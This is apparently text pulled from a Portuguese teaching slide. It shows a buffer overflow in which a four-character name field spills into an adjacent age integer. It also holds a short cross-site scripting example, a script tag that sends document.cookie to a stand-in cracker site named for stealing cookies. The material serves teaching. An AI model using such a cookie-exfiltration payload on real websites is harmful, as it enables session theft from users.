 Buffer Overflow
char nome[4];                                           int idade;


  L      E             O 0                                  2 0
Entrada: LEO idade: 20
char nome[4];                                           int idade;

  L      E             O O                                   A 0
             <script>
                   Document.location =
                   'http://sitedocracker.com/roubarcokkies.php=' + document.cookie
             </script>



Entrada: LEOOA idade: 65
 